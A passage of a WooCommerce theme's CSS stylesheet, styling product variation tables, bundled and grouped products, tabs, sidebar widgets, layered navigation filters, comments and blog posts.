    padding: 0px 15px 0px 0px;
}

table.variations .chosen-container {
    margin-top: 0px;
}

table.variations label {
    margin-left: 0px;
    color: #111 !important;
    font-size: 16px !important;
    font-weight: normal !important;
    text-transform: uppercase;
    /*font-family: 'Roboto Condensed';*/
}

table.variations select {
    font-size: 15px;
    width: 100%;
}

a.reset_variations {
    color: #222;
    text-decoration: none;
    font-size: 13px;
    border-bottom: 1px solid #333;
}

.content-area a.reset_variations:hover {
    text-decoration: none;
}


/* Bundled Products - Offical WooTheme Plugin */

.bundle_form {
    padding-top: 20px;
}

.bundle_form .bundled_product_summary {
    padding-top: 0px;
    padding-left: 0px;
}

.cg-product-detail .bundled_product_summary .product_title {
    font-size: 22px;
    line-height: 1.2em;
    padding-top: 20px;
    border-top: 1px solid #eee;
}

.bundle_form .variations_form {
    border: none;
    padding-top: 5px;
}

.summary .bundle_form .price {
    font-size: 18px;
    float: none;
    margin-bottom: 5px;
    padding-top: 15px;
}

.summary .bundle_button {
    padding: 20px 0px 7px 0px;
}

.bundle_form .bundled_product_summary .bundled_product_images {
    width: 20%;
}

.bundle_form .bundled_product_summary .details {
    float: left;
    width: 80%;
    overflow: visible;
}

.bundle_form .bundled_product_summary p.stock {
    font-size: 14px;
}

.bundle_form table.variations td.value {
    width: 70%;
}


/* Grouped Products */

.group_table {
    width: 100%;
    margin-bottom: 22px;
}

.group_table td {
    width: 120px;
    padding-bottom: 3px;
}

.cart .group_table .quantity {
    height: 50px;
    margin-top: 5px;
}

.group_table td.label {
    width: auto;
}

.group_table td.label label {
    font-weight: normal;
    font-size: 16px;
    color: #111;
    margin-top: 20px;
}

.summary .group_table .price {
    width: auto;
    float: right;
    margin: 0px;
    font-size: 17px;
}

.summary .group_table .price span {
    margin-top: 15px;
    display: inline-block;
}

.thumbnails img {
    width: 100px !important;
}

.related {
    clear: both;
    overflow: hidden;
    border-top: 2px solid #333;
    margin-top: 20px;
}

    .up-sells-bottom h2, 
    .related h2 {
        font-size: 18px;
        color: #111;
        margin-bottom: 25px;
        text-transform: uppercase;  
        font-weight: 400;      
    }


/* -- WooCommerce Tabs --
   ================================================== */

body.page .single-product .woocommerce-tabs {
    margin: 0px;
}

body.single .woocommerce-tabs {
    margin: 0px;
    padding-top: 15px;
}

.woocommerce-tabs {
  margin: 0px -15px;
}

.content-area .woocommerce-tabs .tabs,
.woocommerce-tabs .tabs {
    padding-left: 0px;
    position: relative;
    margin: 0px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
    height: 50px;
}
    
    .content-area .woocommerce-tabs .tabs li,
    .woocommerce-tabs .tabs li {
        list-style: none;
        margin-left: 0px;
    }

    .content-area .woocommerce-tabs .tabs li:before{
        display: none;
    }

        .woocommerce-tabs .tabs li a {
            display: inline-block;
            color: #333 !important;
            background: #fff;
            padding: 0px 26px;
            font-size: 16px !important;
            /*font-family: 'Roboto Condensed';*/
            text-transform: uppercase;
            margin: 0px;
            float: left;
            font-weight: 400 !important;
            line-height: 48px !important;
        }

.woocommerce-tabs .tabs li a:hover {
    text-decoration: none;
}

.woocommerce-tabs .tabs li a:focus {
    outline: none;
}

.woocommerce .woocommerce_tabs ul.tabs li.active a, 
.woocommerce .woocommerce-tabs ul.tabs li.active a, 
ul.tabNavigation li a.active  {
    color: #fff !important;
    text-decoration: none;
    position: relative;
    bottom: 1px;
    padding-top: 1px;
    padding-bottom: 1px;
}

.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    position: absolute;
    z-index: 5;
    left: 50%;
    margin-left: -8px;
    bottom: -8px;
}

.woocommerce-tabs .entry-content {
    width: 100%;
    border-radius: 0px;
    padding-top: 30px;
    margin-bottom: 30px;
    color: #333;
}

.woocommerce-tabs .entry-content .addthis_toolbox {
    display: none;
}

.woocommerce-tabs .entry-content.panel {
    box-shadow: none;
    clear: both;
}

    .woocommerce-tabs .entry-content h2 {
        margin-top: 0px;        
        font-size: 18px;
        margin-bottom: 10px;        
        text-transform: uppercase;
        font-weight: 400;
    }

    .woocommerce-tabs .entry-content p {
        line-height: 1.6em;
        margin-bottom: 7px;
    }

    .woocommerce-tabs .entry-content ul {
        line-height: 1.5em;
        margin-bottom: 10px;
        font-size: 15px;
        padding: 10px 0px 10px 18px;
    }

    .content-area .woocommerce-tabs .entry-content ul {
        padding-left: 0px;
    }

    .content-area .woocommerce-tabs .entry-content ul li:before {
        display: none;
    }

    .woocommerce-tabs .entry-content ul li, 
    .content-area .woocommerce-tabs .entry-content ul li {
      margin-bottom: 3px;
      list-style: disc;
    }

body div.pp_overlay {
    background: #222;
}

body div.pp_woocommerce .pp_content_container {
    padding-top: 30px;
}


/* Product Pagination */

.next-prev-nav {
    text-align: right;
    overflow: hidden;
}

.next-product:before, 
.prev-product:before {
    font-family: 'icomoon';
    font-size: 18px;
    line-height: 28px;
    text-align: center;
    display: inline-block;
    width: 30px;
    height: 30px;
    color: #fff;
    border: 1px solid #555;
    border-radius: 0px;
    float: right;
    margin-left: 6px;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}

.next-product:before {
    content: "\e602";
}

.prev-product:before {
    content: "\e628";
}

.prev-product:hover:before, 
.next-product:hover:before {
    border-color: #DF440B;
    color: #DF440B;
    border-radius: 0px;
}

.next-prev-nav .nav-dropdown img {
    display: none;
}

.pp_content label {
    margin-bottom: 15px;
    font-weight: normal;
    margin-bottom: 10px;
    margin-right: 20px;
    display: block;
}

.pp_content h3 {
    padding: 20px 40px;
    margin: -30px -40px 20px -40px;
    background: #eee;
    font-weight: 300;
}

.pp_content .comment-form-author label, 
.pp_content .comment-form-email label {
    float: left;
}

.pp_content .button {
    background: #111;
    border: none;
    border-radius: 0px;
    font-weight: 400;
    padding: 10px 20px;
    color: #fff;
}

/* Modal close button */


.cg-size-guide-wrap {
    float: left;
    margin-top: 15px;
    margin-right: 25px;
}

.cg-size-guide-wrap .cg-icon-cloth-hanger {
    float: left;
    font-size: 22px;
    margin-top: 3px;
}

.cg-size-guide {
    float: left;
}

.cg-size-guide a {
    color: #333 !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    /*font-family: 'Roboto Condensed';*/
    text-transform: uppercase;
    padding-left: 8px;
    line-height: inherit !important;
}

.cg-size-guide .button {
    background-color: #fff !important;
    padding: 0 !important;
    margin: 0 !important;
    padding-left: 10px !important;
    margin-right: 20px;
}

.pp_content p.stars, 
.pp_content .comment-form-comment {
    margin-bottom: 16px;
}

.woocommerce .container .products .star-rating, 
.woocommerce-page .container .products .star-rating {
    margin: 6px auto;
    float: none;
}

.list-layout .woocommerce-page .container .products .star-rating {
    margin: 8px 0px;
}


/*-------------------------------------------------------------------------*/
/*  24.  Sidebar + Widgets
/*-------------------------------------------------------------------------*/

body.single-product .right-sidebar .widget {
    margin-right: 0px;
}

.widget {
    margin-bottom: 35px;
}

.widget_recent_entries ul {
    padding: 0px;
}

    .widget_recent_entries ul li:first-child {
        padding-top: 0px !important;
    }

    .widget_recent_entries ul li a {
        -webkit-transition: all 200ms ease-out;
        -moz-transition: all 200ms ease-out;
        transition: all 200ms ease-out;
    }

    .widget_recent_entries ul li a:hover {
        color: #222 !important;
        text-decoration: none;
    }

.shop-sidebar-right .widget {
    margin-right: 0px;
    margin-left: 20px;
}

.widget h1 {
    margin-top: 40px;
    margin-bottom: 17px;
    font-size: 14px;
    text-transform: uppercase;
}

h4.widget-title {
    margin-top: -4px;
    margin-bottom: 10px;
    font-size: 16px;
    border-bottom: 1px solid #ccc;
}

h4.widget-title span {
    display: inline-block;
    border-bottom: 2px solid #df440b;
    padding-bottom: 7px;
    position: relative;
    bottom: -1px;
}

.widget ul {
    padding: 0px;
}

.widget-area .widget.widget_rss ul li a {
    line-height: 1.3em;
    border: none;
    padding: 0px;
    border: none;
    border-top: 1px solid #e2e2e2;
    padding-top: 15px;
    color: #DF440B;
    margin-top: 15px;
}

.widget-area .widget.widget_rss ul li span.rss-date {
    font-size: 12px;
}

.widget-area .widget.widget_rss ul li a:hover {
    color: #222;
}

.widget ul li a:hover {
    color: #222;
    text-decoration: none;
}

.widget_top_rated_products span.amount {
    
    margin-top: -5px;
}

.lightwrapper .widget_top_rated_products span.amount,
.subfooter .widget_top_rated_products span.amount {
    margin-top: 0px;
}

.widget ul li dl {
    display: none;
}

.widget_recent_entries ul li span.post-date {
    font-size: 13px;
    color: #888;
    display: block;
    margin: -4px 0px 7px 0px;
}

.rssSummary {
    padding: 7px 0px;
    font-size: 13px;
}

.rsswidget img {
    margin-top: -2px;
    margin-right: 5px;
}

a.rsswidget:hover {
    text-decoration: none;
    color: #222;
}

.textwidget p {
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 1.6em;
}

.textwidget img {
    margin: 10px 0px;
}

.subfooter .textwidget img {
    margin: 0px;
}

.textwidget .wp-caption img {
    margin: 0px;
}

.widget-area .widget.widget_rss ul li span{
    position: relative;
    top: auto;
    right: auto;
}

.widget-area .widget.widget_rss cite {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 12px;
}

.widget ul li {
    list-style: none;
    overflow: hidden;
    position: relative;
    line-height: 1.4em;
}

.widget ul.children {
    margin-left: 15px;
    margin-top: -2px;
}

.widget ul.product-categories ul.children li a,
.widget_pages ul ul.children li a {
    opacity: 0.7;
    font-size: 13px;
    padding: 2px 0px 2px 0px;
}

.widget ul.product-categories li a:hover {
    color: #111 !important;
}

.widget ul.product-categories ul.children li span {
    top: 1px;
    font-size: 10px;
}

.widget ul li a {
    color: #333;    
    text-transform: uppercase;    
    font-size: 12px;
}

/* Advanced Sidebar Widget */
.advanced-sidebar-menu {
    margin-top: 44px;
}

.widget-area .widget.advanced-sidebar-menu ul li.current_page_item a {
    color: #111;
}


/* = Search Widget
    -------------------------------------------------------------- */

.search-form,
.sb-search,
.widget_product_search form {
    position: relative;
}

.search-form label,
.sb-search label {
    display: block;
}

.search-form label:before,
.sb-search:before,
.widget_product_search label:before {
    display: block;
    font-size: 13px;
    content: "\f002";
    position: absolute;
    top: 5px;
    right: 15px;
    font-weight: 400;
    font-family: 'FontAwesome';
    z-index: 2;
    color: #757575;
}

.cg-header-search .sb-search:before,
.cg-header-search .search-form label:before {
    top: 1px;
    right: 10px;
}

.shop-sidebar-left .widget_product_search label:before,
.shop-sidebar-right .widget_product_search label:before,
#secondary .widget_product_search label:before {
    top: auto;
    bottom: 4px;
    right: 10px;
}

.shop-sidebar-left .sb-search:before,
.shop-sidebar-right .sb-search:before {
    margin-top: 4px;
}

.sb-search:before {
    top: auto;
    right: 11px;
    height: 30px;
    font-size: 13px;
}

.no-results .sb-search:before {
    display: none !important;
}

input.search-submit, 
.widget_product_search input#searchsubmit,
input.sb-search-submit,
#top-bar-search input.sb-search-submit,
.widget_product_search input[type="submit"] {
    position: absolute;
    border: none;
    z-index: 10;
    top: auto;
    bottom: 0px;
    background: none;
    right: 5px;
    height: 30px;
    width: 25px;
    text-indent: -9999px;
}

.sb-search label,
form.search-form label span.screen-reader-text {
    display: none;
}

form#search-form {
    position: relative;
}

input.search-field, 
.widget_product_search input#s {
    border: 1px solid #ccc;
}

input.search-field:focus, 
.widget_product_search input#s:focus {
    border-color: #999;
}

section.no-results input.search-field {
    width: 100%;
    padding: 5px 10px;
}


/* = Price Filter Widget
    -------------------------------------------------------------- */

.widget_price_filter .price_slider {
    margin-bottom: 0.65em;
}

.widget_price_filter input {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.widget_price_filter .price_slider_amount .button {
    float: left;
}

.widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.8em;
    height: 0.8em;
    margin:0px -2px;
    border-radius: 1em;
    border: 1px solid #141741;
    cursor: pointer;
    background: #2d338e;
    outline: none;
    top: -0.2em;
    transition: none;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -0.5em;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #c0132c;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #e2e2e2 !important;
    border: none;
    height: 4px;
    margin-top: 23px;
}

.subfooter .widget_price_filter .price_slider_wrapper .ui-widget-content,
.subfooter .widget_price_filter .ui-slider .ui-slider-range {
    background: #444 !important;
}

.subfooter .widget_price_filter .ui-slider .ui-slider-range {
    background: #fff !important;
}

.widget_price_filter .ui-slider-horizontal {
    height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget ul.product-categories li {
    padding: 0px;
    border: none;
}

.widget ul.product-categories li.current-cat a {
    color: #111;    
}

.widget ul.product-categories li.current-cat ul li a {
    color: #666;    
}

.widget ul.product-categories li a, 
.widget-area .widget ul li a, 
.widget ul li a {
    display: block;
    padding: 4px 0px 4px 0px;
    text-transform: none;
    font-size: 14px;
    font-weight: 400;
}

.widget-area .widget ul li {
    border: none;
    padding: 0px;
}


/* = Calendar Widget
    -------------------------------------------------------------- */

.widget-area #calendar_wrap table #prev a:hover, 
.widget-area #calendar_wrap table #next a:hover,
.widget_search input.search-submit:hover, 
.widget_product_search input#searchsubmit:hover {
    text-decoration: none;
    border-radius: 0px;
    border-color: #333;
}

.widget-area #calendar_wrap table th {
    text-align: center;
}

.widget-area #calendar_wrap table tfoot td {
    text-align: left;
}

.widget-area #calendar_wrap table a {
    padding: 0px;
    border: none;
}

.widget-area #calendar_wrap caption {
    border-bottom: 1px solid #e2e2e2;
    padding: 8px 0px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
}

.widget-area #calendar_wrap a {
    font-weight: 700;
}

.widget-area #calendar_wrap a:hover {
    text-decoration: none;
}

.widget-area #calendar_wrap {
    border: 1px solid #e2e2e2;
    padding: 0px 0px 10px 0px;
    margin-top: 15px;
}

.widget-area #calendar_wrap table {
    width: 100%;
    font-size: 13px;
    text-align: center;
}

.widget-area #calendar_wrap table #prev, 
.widget-area #calendar_wrap table #next {
    padding: 15px 10px 0px 10px;
}

.widget-area #calendar_wrap table #next {
    text-align: right;
}

.widget ul.product-categories li span,
.widget span.count {
    position: absolute;
    top: 3px;
    right: 0px;
    font-size: 11px;
    color: #999;
}

#secondary .widget ul.product-categories li span,
#secondary .widget-area .widget ul li span {
    position: relative;
}

.widget .menu-main-menu-container {
    margin-bottom: 30px;
}

/* = Calendar Widget
    -------------------------------------------------------------- */

#calendar_wrap {
    border: 1px solid #e2e2e2;
    margin-top: 19px;
}

#calendar_wrap caption {
    color: #fff;
    padding: 5px;
    margin: -1px;
}

#calendar_wrap table,
#calendar_wrap table th {
    text-align: center;
}

#calendar_wrap table th {
    font-weight: 400;
    background: #f5f5f5;
}

#calendar_wrap table tr {
    border-bottom: 1px solid #eee;
}

#calendar_wrap table tfoot tr {
    border: none;
}


/* = Widgets with dividers
    -------------------------------------------------------------- */

ul#recentcomments li,
.widget_rss li {
    border-bottom: 1px solid rgba(255,255,255,0.2);
    padding: 12px 0px;
    line-height: 1.3em;
}

.widget_rss li a:first-child {
    border-top: none;
    margin-top: 0px;
}

.cg-shop-archive ul#recentcomments li,
.cg-shop-archive .widget_rss li {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.widget_rss cite {
    text-transform: uppercase;
    font-size: 11px;
}

/* = Price Slider Widget
    -------------------------------------------------------------- */

.woocommerce-page .container .price_slider_amount .button {
    background: #fff !important;
    color: #222;
    border: 1px solid #ccc;
    font-size: 12px;
    border-radius: 3px;
    padding: 4px 10px;
    float: left;
    font-weight: 400;
    transition: all 0.2s linear;
}

.woocommerce .container .price_slider_amount .button:hover {
    border-radius: 0px;
}

.woocommerce .container .price_slider_amount .button:focus {
    outline: none;
}

.woocommerce .container .price_slider_amount .price_label {
    float: right;
    text-align: right;
    font-size: 13px;
    margin-top: 8px;
}

.woocommerce .subfooter .container .price_slider_amount .price_label {
    color: #666;
}

.ui-slider{
    margin: 18px 0px;
    position: relative;
}

.ui-state-default, 
.ui-widget-content .ui-state-default {
    background-image: none !important;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.65em;
    height: 0.65em;
    cursor: pointer;
    outline: none;
    top: -0.25em;
    background-color: #fff !important;
    border-radius: 20px !important;
    border: 1px solid #ccc !important;
    margin-bottom: 15px;
}

.ui-state-active {
    background-image: none !important;
}

.ui-state-hover {
    background: #fff;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #333;
    height: 4px;
 }

.ui-slider-horizontal {
    height: 10px;
    background: #eee;
}

.widget ul.product_list_widget li {
    padding: 10px 0px 14px 0px;
    border-bottom: 1px solid #eee;
}

.widget ul.product_list_widget li a {
    text-transform: none;
    font-size: 14px;
    color: #111;
    border: none;
    padding: 0px;
    line-height: 1.3em;
}

.widget ul.product_list_widget .star-rating {
    float: none !important;
    margin: 5px 0px 2px 0px !important;
    display: table;
    clear: none;
}

.widget_recent_reviews span.reviewer {
    display: block;
    font-size: 13px;
}

.lightwrapper .widget_recent_reviews span.reviewer,
.subfooter .widget_recent_reviews span.reviewer {
    margin-top: 0px;
}

.star-rating span:before {
    content: none !important;
}

.widget ul.product_list_widget li span.amount {
    font-size: 12px;
    color: #777;
}

.widget ul.product_list_widget li del span.amount, 
.widget ul.product_list_widget li del {
    color: #ccc;
}

.widget ul.product_list_widget li a:hover {
    text-decoration: underline;
    color: #111;
}

.widget li img {
    float: left;
    max-width: 48px;
    margin-right: 15px;
    margin-top: 4px;
}


/* -- Reviews widget --
   ================================================== */

.widget_products_reviews .comments-list-products {
    margin: 0px -15px 40px -15px;
    overflow: hidden;
}

.widget_products_reviews .comments-list-products li {
    width: 50%;
    float: left;
    padding: 15px 15px 5px 15px;
}

.widget_products_reviews .comments-list-products li:nth-of-type(2n+1) {
    clear: both;
}

.widget_products_reviews .comments-list-products li.list-item a img {
    width: 100%;
    padding: 0px;
    border: none;
    max-width: none;
    margin: 0px;
    margin-bottom: 10px;
}

.widget_products_reviews .comments-list-products li .content-comment {
    font-size: 13px;
    margin: 5px 0px;
    color: #333;
    line-height: 1.4em;
}

.widget_products_reviews .comments-list-products li.list-item .box-author {
    float: none;
    font-weight: 400;    
    color: #888;
}

.widget_products_reviews .comments-list-products li.list-item a {
    font-size: 13px;
    padding-top: 0px;
    border: none;
    font-weight: 600;
    line-height: 1.4em;
    color: #222;
    padding-bottom: 0px;
}

.widget_products_reviews .comments-list-products li.list-item a:hover {
    color: #222;
    text-decoration: underline;
}


/* -- Recent Posts extended widget --
   ================================================== */

.rpwe-block ul {
    margin-top: 20px;
}

.widget-area .widget .rpwe-block li img {
    max-width: 105px;
    margin-bottom: 15px;
    padding: 0px !important;
    border: none !important;
    border-radius: 0px;
}

.widget .rpwe-block h3 {
    margin-bottom: -3px !important;
}

.widget-area .widget .rpwe-block li a {
    border: none;
}

.widget-area select {
    width: 100%;
}


/* -- TagCloud widget --
   ================================================== */

.widget-area .tagcloud, 
.widget .tagcloud,
.widget_product_tag_cloud .tagcloud {
    padding-top: 10px;
}

.widget-area .tagcloud a, 
.widget .tagcloud a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    background: #fff;
    border-radius: 0px;
    font-size: 12px !important;
    padding: 1px 8px;
    display: inline-block;
    margin-bottom: 3px;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    color: #333;
    border: 1px solid #e2e2e2;
}

#cg-page-wrap .widget .tagcloud a:hover {
    background: none;
    color: #111;
}

.widget-area .tagcloud a:hover, 
.widget .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    border-radius: 0px;
    border-color: #333;
    text-decoration: none;
}

.widget-area .widget #recentcomments {
    margin-top: 10px;
}

.widget-area .widget #recentcomments li {
    padding-bottom: 9px;
    padding-top: 9px;
    font-size: 15px;
    border-bottom: 1px solid #eee;
}

.widget-area .widget #recentcomments li a {
    color: #DF440B;
    padding: 0px;
    padding: 3px 0px 3px 0px;
    border: none;
}

.widget-area .widget #recentcomments li a:hover {
    color: #333;
}

.widget_shopping_cart_content p.total {
    font-size: 15px;
    margin: 20px 0px;
}

.widget_shopping_cart_content p.buttons a {
    margin-bottom: 6px !important;
    display: inline-block !important;
}

.widget_shopping_cart_content p.buttons a.button {
    border: 1px solid #ccc;
    background: #fff;
    color: #888;
    width: 100%;
    text-align: center;
}

.widget_shopping_cart_content p.buttons a.button.checkout {
    border-color: #333;
    background: #333;
    color: #eee;
}

.widget_shopping_cart_content p.buttons a:hover {
    border-radius: 0px;
}

.widget_shopping_cart_content p.buttons {
    margin-bottom: 10px;
}

/*---------------------------------------------------------------*/
/*  25.  WooCommerce Layered Navigation
/*---------------------------------------------------------------*/

.widget_layered_nav ul {
  padding-left: 0;
  margin-bottom: 0;
  float: left;
  width: 100%;
}

.widget_layered_nav ul li {
  position: relative;
  float: left;
  clear: both;
  list-style: none;
  display: block;
  margin: 0 5px 0px 0;
  cursor: pointer;
}

.widget_layered_nav ul {
 margin-bottom: 25px;
}

.widget.widget_layered_nav span.count {
 position: relative;
}

.widget_layered_nav ul li.chosen {
 padding-left: 0px;
}

.widget_layered_nav ul li.chosen a:before {
  content: "\f00c";
  color: #000;
  font-family: FontAwesome;
  font-size: 8px;
  line-height: 12px;
  text-indent: 2px;
  -webkit-appearance: none;
  background-image: url(../images/icons/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: 0px 1px;
  margin-right: 0;
  width: 16px;
  position: relative;
  height: 14px;
  display: inline-block;
  top: -2px;
  left: -9px;
}

.widget_layered_nav ul li:hover .count {
  cursor: pointer;
}

.widget_layered_nav ul li:hover:before {
  background-image: url(../images/icons/tick-icon.png);
}

.widget_layered_nav ul li .count {
  display: inline-block;
  padding-right: 11px;
  font-size: 12px;
  top: -1px;
}

.widget_layered_nav ul.yith-wcan-list li .count:before {
    font-size: 11px;
    content: " (";
}

.widget_layered_nav ul.yith-wcan-list li .count:after {
    font-size: 11px;
    content: ")";
}

.widget_layered_nav ul li a {
  z-index: 1;
  display: inline-block;
  padding: 5px 5px 5px 10px;
  font-size: 12px;
  position: relative;
}

.widget_layered_nav ul li a:hover {
  text-decoration: none;
}

.widget_layered_nav ul li a:before {
  content: "";
  -webkit-appearance: none;
  background-image: url(../images/icons/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 0;
  width: 16px;
  position: relative;
  height: 14px;
  display: inline-block;
  top: 2px;
  left: -9px;
}

.widget_layered_nav ul li.chosen .count {
  cursor: pointer;
}

.widget_layered_nav_filters ul {
  padding-left: 0;
}

.widget_layered_nav_filters ul li {
  list-style: none;
  padding: 5px;
  border: 1px solid #ebebeb;
  float: left;
  margin: 5px 10px 5px 0;
  padding-left: 25px;
  padding-right: 3px;
  cursor: pointer;
}

.widget_layered_nav_filters ul li a {
  position: relative;
  padding-right: 5px;
}

.widget_layered_nav_filters ul li a:before {
  content: "\e619";
  width: 12px;
  height: 12px;
  position: absolute;
  font-family: "arrows";
  font-size: 9px;
  margin-right: 5px;
  color: #222;
  top: 3px;
  left: -15px;
}

.widget_price_filter,
.widget_layered_nav {
  margin-bottom: 45px;
}

.widget_price_filter .price_label,
.widget_layered_nav .price_label {
  float: left;
}

.widget_layered_nav ul.yith-wcan {
    margin-bottom: 45px;
}

.widget_layered_nav ul.yith-wcan li {
    float: none;
    border-bottom: 1px solid #eee;
    margin-bottom: 0px;
    position: relative;
}

.widget_layered_nav ul.yith-wcan li a, 
.widget_layered_nav ul.yith-wcan li span {
    border: none;
    font-size: 14px;
    padding: 10px 0px 10px 5px;
    display: block;
}

.widget_layered_nav ul.yith-wcan li span {
    color: #666;
    padding-left: 25px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li span, 
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
    border: 1px solid #fff !important;
    margin-right: 0px !important;
    border-radius: 50%;
    text-indent: -9999px;
    width: 20px !important;
    height: 20px;
    display: block;
}

/* Yii color filters */

.yith-wcan-color li {
  clear: none !important;
}

.yith-wcan-color li a:before {
  background-image: none !important;
}

.widget_layered_nav ul.yith-wcan li small {
    position: absolute;
    top: 12px;
    right: 0px;
    padding: 0px;
}

body.woocommerce .widget_layered_nav ul.yith-wcan-color li a, 
body.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a {
    border: 1px solid #fff;
    margin-right: 0px;
    border-radius: 50%;
    display: block;
    width: 20px;
    height: 20px;
    text-indent: -9999px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-group li {
    border: none;
    clear: none;
    float: left;
    margin-right: 2px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-group li.chosen {
    padding-left: 0px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, 
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    border: none;
    color: #fff;
    background: #111;
    border-radius: 3px;
}

body.woocommerce .widget_layered_nav ul.yith-wcan-label li a, 
body.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, 
body.woocommerce .widget_layered_nav ul.yith-wcan-label li span {
    background: #eee;
    display: inline-block;
    border-radius: 3px;
    padding: 5px 8px;
    border: none;
    text-align: center;
    min-width: 40px;
}

body.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, 
body.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, 
body.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    background: #DF440B;
    display: inline-block;
    border-radius: 3px;
    padding: 5px 8px;
    border: none;
    color: #fff;
}

.widget_layered_nav ul.yith-wcan-list li.chosen {
    padding-left: 0px;
}

.widget_layered_nav ul.yith-wcan-list li a:before {
    font-size: 9px;
    color: #DF440B;
    background-position: 0px 0px;
    top: 4px;
    left: -5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a, 
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a {
    border-color: #fff;
    margin-right: 0px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-group li a, 
.woocommerce-page .widget_layered_nav ul.yith-wcan-group li a {
    background: none;
    display: inline-block;
}

.woocommerce .widget_layered_nav ul.yith-wcan-group li a:before {
    display: none;
}

.widget_layered_nav ul.yith-wcan-list li.chosen a:before {
    content: "\f00c";
    color: #DF440B;
    font-family: FontAwesome;
    font-size: 8px;
    line-height: 12px;
    text-indent: 2px;
    -webkit-appearance: none;
    background-image: url(../images/icons/tick-icon.png);
    padding: 0;
    background-repeat: no-repeat;
    background-position: 0px 1px;
    margin-right: 0;
    width: 16px;
    position: relative;
    height: 14px;
    display: inline-block;
    top: -2px;
    left: -5px;
}

.widget_layered_nav ul.yith-wcan-list li.chosen a {
    color: #DF440B;
}

.widget_layered_nav ul.yith-wcan-color li {
    border: none;
    float: left;
}

.widget_layered_nav ul.yith-wcan-color li a {
    border: 1px solid #fff;
}

.widget_layered_nav ul.yith-wcan-color li.chosen {
    padding-left: 0px;
}

.widget_layered_nav ul.yith-wcan-color li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-color li.chosen a {
    border: 1px solid #222;
}


/*-------------------------------------------------------------------------*/
/*  26.  Comments on Posts
/*-------------------------------------------------------------------------*/

.content-area .comments-area {
    padding: 30px;
    border: 2px solid #f2f2f2;
    margin: 30px 0px 0px 0px;
}

.content-area .comments-area h2 {   
    font-size: 18px !important;
    color: #222 !important;
    margin-top: 0px;
    margin-bottom: 20px;
    line-height: 1.3em;
}

.content-area a.post-edit-link {
    position: relative;
}

body.single .content-area a.post-edit-link {
    margin-left: 20px;
}

.edit-link a {
    padding-left: 22px;
}

.image-navigation {
    padding: 0px 0px 20px 0px;
    overflow: hidden;
}

.nav-previous {
    float: left;
}

.nav-next {
    float: right;
}

.content-area a.post-edit-link:before {    
    color: #adadad;
    content: "\f044";
    font-family: FontAwesome;
    position: absolute;
    top: -1px;
    left: 0px;
}

.content-area .comments-area textarea {
    font-size: 15px;
    padding: 12px;
}

.woocommerce .container #respond h3 {
    margin-top: 10px;
}

.woocommerce .container #respond input#submit {
    padding: 10px 20px;
    font-weight: 700;
    border: 2px solid #333;
    font-size: 14px !important;
}

.woocommerce .container #respond input#submit:hover {
    border-radius: 0px;
}

.comments-area h2 {
    text-transform: uppercase;
    font-size: 16px;
}

.comment-list li {
    list-style: none;
}

.bypostauthor {
  display: inline-block; 
}


/*-------------------------------------------------------------------------*/
/*  27.  Blog Styling
/*-------------------------------------------------------------------------*/


/* -- Blog: Article --
   ================================================== */

article.format-link .entry-content p{
    border: 1px solid #e2e2e2;
    border-radius: 4px;
    font-weight: 400;
    padding: 2em 4.6em;
    transition: all 0.2s linear;
    position: relative;
}

article.format-link .entry-content p:before {
    color: #DF440B;
    font-size: 1.8em;
    position:absolute;
    left: 25px;
    top: 1.6em;
    line-height: 0.1em;
    content: "\f0c1";
